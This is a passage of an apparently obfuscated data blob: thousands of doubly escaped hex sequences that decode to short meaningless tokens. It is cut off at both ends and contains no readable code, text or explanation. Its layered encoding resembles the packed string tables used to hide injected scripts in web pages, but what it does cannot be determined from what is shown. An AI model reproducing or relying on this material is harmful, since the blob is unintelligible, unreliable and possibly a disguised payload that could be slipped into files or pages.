x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\